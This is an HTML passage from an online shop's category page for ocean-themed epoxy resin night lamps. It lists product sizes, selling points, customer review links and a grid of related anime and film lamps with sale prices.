<td style="border-style: groove"><a href="https://hirosarts.com/manta-rays-and-diver-night-lights-ver-3/"><span style="font-weight: 400">Manta Rays and Diver Night Lights Ver 3</span></a></p>
<p><img class="aligncenter size-full wp-image-49506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" width="800" height="800" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Manta-Rays-and-Diver-Night-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49506" src="https://hirosarts.com/wp-content/uploads/2025/05/Manta-Rays-and-Diver-Night-1.jpg" alt="" width="800" height="800" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 3.5x2.4" (8.9x6.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 4.7x2.8" (11.9x7.1cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 6.9x3.7" (17.5x9.4cm)</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Sea Horse</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">The Hirosart Seahorse Night Lamp features a graceful seahorse alongside divers exploring a vibrant seabed. This scene is encased in clear, high-quality epoxy resin. When illuminated, it emits a soft and ambient glow that evokes a sense of tranquility and wonder.</span></p>
<p style="text-align: justify">
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/sea-horse-and-divers-night-lamp/"><span style="font-weight: 400">Sea Horse and Divers Night Lamp</span></a></p>
<p><img class="aligncenter size-full wp-image-49567" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20601'%3E%3C/svg%3E" alt="" width="800" height="601" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Sea-Horse-and-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49567" src="https://hirosarts.com/wp-content/uploads/2025/05/Sea-Horse-and-1.jpg" alt="" width="800" height="601" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 5.9x3.9x1.4" (15x9.9x3.5cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 7.5x4.9x1.4" (19x12.4x3.5cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 9x5.5x1.4" (22.8x14x3.5cm)</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify"><span style="font-weight: 400">Octopus</span></h3>
<p style="text-align: justify"><span style="font-weight: 400">Hirosart's Octopus Night Light is a beautifully rendered piece where a detailed octopus takes center stage. The artist captures its tentacles in a graceful, flowing manner, infusing the design with a feeling of life and movement, and tells viewers a captivating underwater tale.</span></p>
<p style="text-align: justify">
<table style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: center"><b>Products</b></td>
<td style="border-style: groove;text-align: center"><b>Specs</b></td>
</tr>
<tr>
<td style="border-style: groove"><a href="https://hirosarts.com/sea-horse-and-divers-night-lamp/"><span style="font-weight: 400">Octopus and Divers Night Lights</span></a></p>
<p><img class="aligncenter size-full wp-image-49557" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" alt="" width="800" height="534" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Octopus-and-Divers-Night-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49557" src="https://hirosarts.com/wp-content/uploads/2025/05/Octopus-and-Divers-Night-2.jpg" alt="" width="800" height="534" /></noscript></td>
<td style="border-style: groove">
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Size S: 4.7×5.9” (11.9x15cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size M: 6.7×8.6” (17x21.8cm)</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Size L: 8x10” (20.3x25.4cm)</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p style="text-align: justify"><b>Note: </b><span style="font-weight: 400">At Hirosart, we offer a captivating collection of ocean-themed lamps showcasing various marine animals. Also, we're committed to innovation and regularly introduce new designs inspired by the sea.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">If you have a specific idea for a lamp featuring a particular animal or theme not available in our store, we invite you to use our custom design service. Share your great ideas through our form here: </span><a href="https://hirosarts.com/custom-night-light/"><span style="font-weight: 400">https://hirosarts.com/custom-night-light/</span></a><span style="font-weight: 400">, and let us create a unique illuminated masterpiece just for you.</span></p>
<h2 style="text-align: justify"><span style="font-weight: 400">Why Shop with Hirosart?</span></h2>
<p style="text-align: justify"><span style="font-weight: 400">At Hirosart, our epoxy lamps are stunning pieces of art that enhance any space. Handcrafted with artistic design and quality materials, each lamp features unique themes and intricate details, making them perfect for home décor and thoughtful gifts.</span></p>
<ul style="text-align: justify">
<li style="font-weight: 400"><span style="font-weight: 400">Worldwide Shipping: Have our epoxy lamps delivered to your location, no matter where you are.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Custom Character Designs: Personalize your lamps with a design that is uniquely yours.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Secure Payments: Enjoy a worry-free checkout by paying with PayPal, credit, or debit cards.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Shop with Confidence: Each lamp is carefully crafted and backed by our commitment to quality.</span></li>
</ul>
<div class="wptb-table-container wptb-table-49175"><div class="wptb-table-container-matrix" id="wptb-table-id-49175" data-wptb-version="2.0.0" data-wptb-pro-status="false"><table class="wptb-preview-table wptb-element-main-table_setting-49175" style="border-spacing: 3px 3px; border-collapse: collapse !important; min-width: 567px; border: 1px solid black; " data-border-spacing-columns="3" data-border-spacing-rows="3" data-reconstraction="1" data-wptb-table-directives="eyJpbm5lckJvcmRlcnMiOnsiYWN0aXZlIjoiYWxsIiwiYm9yZGVyV2lkdGgiOjEsImJvcmRlclJhZGl1c2VzIjp7ImFsbCI6MCwicm93IjowLCJjb2x1bW4iOjB9fX0=" data-wptb-responsive-directives="[base64]" data-wptb-cells-width-auto-count="4" data-wptb-extra-styles="" data-wptb-pro-pagination-top-row-header="false" data-wptb-rows-per-page="10" data-wptb-pro-search-top-row-header="false" data-wptb-searchbar-position="left" role="table" data-table-columns="4" data-wptb-table-alignment="center" data-wptb-td-width-auto="120" data-wptb-table-tds-sum-max-width="567"><tbody data-global-font-color="rgb(0, 0, 0)" data-global-link-color="rgb(0, 0, 0)" data-global-font-size="15"><tr class="wptb-row " style=""><td class="wptb-cell " colspan="1" rowspan="1" style="padding: 10px; border-width: 1px; border-color: rgb(0, 0, 0); border-style: solid; border-radius: 0px; " data-y-index="0" data-x-index="0" data-wptb-css-td-auto-width="false" data-wptb-css-td-auto-height="false" data-wptb-cell-vertical-alignment="center"><div class="wptb-text-container wptb-ph-element wptb-element-text-597" style="color: rgb(0, 0, 0); font-size: 15px; "><div style="position: relative;"><p>&#62221; Worldwide shipping available</p></div></div></td><td class="wptb-cell " colspan="1" rowspan="1" style="padding: 10px; border-width: 1px; border-color: rgb(0, 0, 0); border-style: solid; border-radius: 0px; " data-y-index="0" data-x-index="1" data-wptb-css-td-auto-width="false" data-wptb-css-td-auto-height="false" data-wptb-cell-vertical-alignment="center"><div class="wptb-text-container wptb-ph-element wptb-element-text-598" style="color: rgb(0, 0, 0); font-size: 15px; "><div style="position: relative;"><p>&#63977; Custom character designs available</p></div></div></td><td class="wptb-cell " colspan="1" rowspan="1" style="padding: 10px; border-width: 1px; border-color: rgb(0, 0, 0); border-style: solid; border-radius: 0px; " data-y-index="0" data-x-index="2" data-wptb-css-td-auto-width="false" data-wptb-css-td-auto-height="false" data-wptb-cell-vertical-alignment="center"><div class="wptb-text-container wptb-ph-element wptb-element-text-599" style="color: rgb(0, 0, 0); font-size: 15px; "><div style="position: relative;"><p>&#62643; Secure payment with PayPal, Credit, or Debit cards</p></div></div></td><td class="wptb-cell " colspan="1" rowspan="1" style="padding: 10px; border-width: 1px; border-color: rgb(0, 0, 0); border-style: solid; border-radius: 0px; " data-y-index="0" data-x-index="3" data-wptb-css-td-auto-width="false" data-wptb-css-td-auto-height="false" data-wptb-cell-vertical-alignment="center"><div class="wptb-text-container wptb-ph-element wptb-element-text-600" style="color: rgb(0, 0, 0); font-size: 15px; "><div style="position: relative;"><p>&#62724; Shop with confidence</p></div></div></td></tr></tbody></table></div></div>
<h2 style="text-align: justify"><span style="font-weight: 400">Customer Reviews on Hirosart’s Ocean Lamps</span></h2>
<p style="text-align: justify"><span style="font-weight: 400">The customers have shared their experiences with Hirosart ocean lamps, highlighting the quality, design, and overall satisfaction with their orders. The following is a summary of reviews from both the Hirosart website and Etsy:</span></p>
<p style="text-align: justify"><b>On the website:</b></p>
<p style="text-align: justify"><span style="font-weight: 400">Customers praise Hirosart's ocean lamps in reviews, noting the beautiful craftsmanship and unique designs of the lamps and how they enhance their home decor and provide a calming atmosphere.</span></p>
<table style="width: 100%">
<tbody>
<tr>
<td style="width: 48.9977%"><img class="aligncenter size-full wp-image-49540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20701%20584'%3E%3C/svg%3E" alt="" width="701" height="584" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Jamie-reviewed-Statue-of-Liberty-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49540" src="https://hirosarts.com/wp-content/uploads/2025/05/Jamie-reviewed-Statue-of-Liberty-2.jpg" alt="" width="701" height="584" /></noscript></p>
<p><span style="font-weight: 400">“Jamie” reviewed “</span><a href="https://hirosarts.com/statue-of-liberty-night-lamp/"><span style="font-weight: 400">Statue of Liberty Night Lamp</span></a><span style="font-weight: 400">”</span></td>
<td style="width: 49.4432%"><img class="aligncenter size-full wp-image-49526" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20596'%3E%3C/svg%3E" alt="" width="714" height="596" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Andy-reviewed-Eiffel-Tower-Night-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49526" src="https://hirosarts.com/wp-content/uploads/2025/05/Andy-reviewed-Eiffel-Tower-Night-2.jpg" alt="" width="714" height="596" /></noscript></p>
<p><span style="font-weight: 400">“Andy” reviewed “</span><a href="https://hirosarts.com/eiffel-tower-night-lamp/"><span style="font-weight: 400">Eiffel Tower Night Lamp</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
<td style="width: 48.9977%"><img class="aligncenter size-full wp-image-49528" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20653%20553'%3E%3C/svg%3E" alt="" width="653" height="553" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Bailey-Frischer-reviewed-Dolphin-and-Sea-Turtles-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49528" src="https://hirosarts.com/wp-content/uploads/2025/05/Bailey-Frischer-reviewed-Dolphin-and-Sea-Turtles-2.jpg" alt="" width="653" height="553" /></noscript></p>
<p><span style="font-weight: 400">“Bailey Frischer” reviewed “</span><a href="https://hirosarts.com/dolphin-and-sea-turles-epoxy-lamp/"><span style="font-weight: 400">Dolphin and Sea Turtles Epoxy Lamp</span></a><span style="font-weight: 400">”</span></td>
<td style="width: 49.4432%"><img class="aligncenter size-full wp-image-49543" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20688%20550'%3E%3C/svg%3E" alt="" width="688" height="550" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Jessica-reviewed-Leaning-Tower-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49543" src="https://hirosarts.com/wp-content/uploads/2025/05/Jessica-reviewed-Leaning-Tower-2.jpg" alt="" width="688" height="550" /></noscript></p>
<p><span style="font-weight: 400">“Jessica” reviewed “</span><a href="https://hirosarts.com/leaning-tower-of-pisa-night-light/"><span style="font-weight: 400">Leaning Tower of Pisa Night Light</span></a><span style="font-weight: 400">”</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify"><b>On Etsy:</b><span style="font-weight: 400"> Reviews on Etsy express the same attitude, with buyers explaining how much they enjoy the lamps' colors and quality and usually noting that they make great gifts for ocean enthusiasts.</span></p>
<table>
<tbody>
<tr>
<td><img class="aligncenter size-full wp-image-49544" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20357'%3E%3C/svg%3E" alt="" width="700" height="357" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/John-Skinner-reviewed-Seal-Swimming-Epoxy-lamp-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49544" src="https://hirosarts.com/wp-content/uploads/2025/05/John-Skinner-reviewed-Seal-Swimming-Epoxy-lamp-2.jpg" alt="" width="700" height="357" /></noscript></p>
<p><span style="font-weight: 400">“John Skinner” reviewed “</span><a href="https://www.etsy.com/au/listing/1588213226/seal-swimming-epoxy-lamp-custom-epoxy?ga_search_query=Seal%2BSwimming%2BEpoxy%2BLamp%2BCustom%2BEpoxy%2BResin%2BLamp&amp;ref=shop_items_search_1&amp;pro=1&amp;sts=1&amp;logging_key=d8eaf8a3bf1b19798521bcb600897aceaa67ace1%3A1588213226"><span style="font-weight: 400">Seal Swimming Epoxy Lamp Custom Epoxy Resin Lamp</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
<td><img class="aligncenter size-full wp-image-49574" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20293'%3E%3C/svg%3E" alt="" width="700" height="293" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Sophia-reviewed-ORCA-KILLER-1.jpg" /><noscript><img class="aligncenter size-full wp-image-49574" src="https://hirosarts.com/wp-content/uploads/2025/05/Sophia-reviewed-ORCA-KILLER-1.jpg" alt="" width="700" height="293" /></noscript></p>
<p><span style="font-weight: 400">“Sophia” reviewed “</span><a href="https://www.etsy.com/au/listing/1579903616/orca-killer-whale-epoxy-lamp-scuba-diver?ga_search_query=ORCA%2BKILLER%2BWHALE%2BEpoxy%2BLamp&amp;ref=shop_items_search_1&amp;pro=1&amp;sts=1&amp;logging_key=4075bbe1b5dc858857d1caec235f3d4d6f6776e9%3A1579903616"><span style="font-weight: 400">ORCA KILLER WHALE Epoxy Lamp</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
<td><img class="aligncenter size-full wp-image-49555" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20447'%3E%3C/svg%3E" alt="" width="700" height="447" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Nicole-reviewed-Mermaid-in-Coral-2.jpg" /><noscript><img class="aligncenter size-full wp-image-49555" src="https://hirosarts.com/wp-content/uploads/2025/05/Nicole-reviewed-Mermaid-in-Coral-2.jpg" alt="" width="700" height="447" /></noscript></p>
<p><span style="font-weight: 400">“Nicole” reviewed “</span><a href="https://www.etsy.com/au/listing/1585879762/mermaid-in-coral-reef-night-light-resin?ga_search_query=Mermaid%2Bin%2BCoral%2BReef%2BNight%2BLight%2BResin%2BLamp&amp;ref=shop_items_search_1&amp;pro=1&amp;sts=1&amp;logging_key=6632aab78aaef618abdb38d2515dc85d691157de%3A1585879762"><span style="font-weight: 400">Mermaid in Coral Reef Night Light Resin Lamp</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
<td><img class="aligncenter size-full wp-image-49575" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20364'%3E%3C/svg%3E" alt="" width="700" height="364" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/Source-reviewed-Great-WHITE-SHARK.jpg" /><noscript><img class="aligncenter size-full wp-image-49575" src="https://hirosarts.com/wp-content/uploads/2025/05/Source-reviewed-Great-WHITE-SHARK.jpg" alt="" width="700" height="364" /></noscript></p>
<p><span style="font-weight: 400">“Source” reviewed “</span><a href="https://www.etsy.com/au/listing/1598203210/great-white-shark-and-divers-night?ga_search_query=Great%2BWHITE%2BSHARK%2Band%2BDivers%2BNight%2BLights&amp;ref=shop_items_search_1&amp;pro=1&amp;sts=1&amp;logging_key=2005ec7f5b5487bfc943d550f959c307936e906d%3A1598203210"><span style="font-weight: 400">Great WHITE SHARK and Divers Night Lights</span></a><span style="font-weight: 400">”</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify">
</div><nav class="woocommerce-pagination">
<ul class='page-numbers'>
<li><span aria-current="page" class="page-numbers current">1</span></li>
<li><a class="page-numbers" href="https://hirosarts.com/epoxy-lamp/ocean-lamp/page/2/">2</a></li>
<li><a class="page-numbers" href="https://hirosarts.com/epoxy-lamp/ocean-lamp/page/3/">3</a></li>
<li><a class="page-numbers" href="https://hirosarts.com/epoxy-lamp/ocean-lamp/page/4/">4</a></li>
<li><a class="next page-numbers" href="https://hirosarts.com/epoxy-lamp/ocean-lamp/page/2/"><svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.6875 1.375L7.3125 7L1.6875 12.625" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a></li>
</ul>
</nav>
</main></div>				</div>
</div>
</div>
</div>
<section class="best-sellers">
<div class="container">
<h2 class="title">You may also like</h2>
<div class="best-sellers__products">
<div class="products-item">
<a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/" class="entry-thumbnail">
<span class="new">New</span>
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/varang-vs-neytiri-avatar-3-fire-ash-lamp-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/varang-vs-neytiri-avatar-3-fire-ash-lamp-1.jpg?w=516 1920w"
width="258" height="258"
alt="Varang vs Neytiri Avatar 3 Fire &#038; Ash Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/">Varang vs Neytiri Avatar 3 Fire &#038; Ash Lamp</a></h3>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;52.90</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56695" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/reckless-aizen-pose-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=516 1920w"
width="258" height="258"
alt="Reckless Aizen Pose Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/reckless-aizen-pose-lamp/">Reckless Aizen Pose Lamp</a></h3>
<div class="price-product"><del>&#36;79.99</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 26%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56505" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/reckless-aizen-pose-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=516 1920w"
width="258" height="258"
alt="Gaara vs Rock Lee Night Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/">Gaara vs Rock Lee Night Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56394" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=516 1920w"
width="258" height="258"
alt="Dark Clover Power Wielder Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/">Dark Clover Power Wielder Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56376" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/jenova-ff7-final-fantasy-lamp-2-e1767838707644.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/jenova-ff7-final-fantasy-lamp-2-e1767838707644.jpg?w=516 1920w"
width="258" height="258"
alt="Jenova FF7 Final Fantasy Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/">Jenova FF7 Final Fantasy Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56362" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/doctor-doom-vs-silver-surfer-marvel-lamp-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/doctor-doom-vs-silver-surfer-marvel-lamp-1.jpg?w=516 1920w"
width="258" height="258"
alt="Doctor Doom vs Silver Surfer Marvel Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/">Doctor Doom vs Silver Surfer Marvel Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;147.50</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56351" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/silver-surfer-fantastic-four-marvel-lamp-12-e1767003358770.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/silver-surfer-fantastic-four-marvel-lamp-12-e1767003358770.jpg?w=516 1920w"
width="258" height="258"
alt="Von Lycaon Zenless Zone Zero Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/">Von Lycaon Zenless Zone Zero Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;48.48</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56177" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/von-lycaon-zenless-zone-zero-lamp-5-e1767003833729.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/von-lycaon-zenless-zone-zero-lamp-5-e1767003833729.jpg?w=516 1920w"
width="258" height="258"
alt="Silver Surfer Fantastic Four Marvel Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/">Silver Surfer Fantastic Four Marvel Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56155" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/coraline-and-cat-night-light/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/coraline-and-cat-night-light-3.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/coraline-and-cat-night-light-3.jpg?w=516 1920w"
width="258" height="258"
alt="Coraline and Cat Night Light"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/coraline-and-cat-night-light/">Coraline and Cat Night Light</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
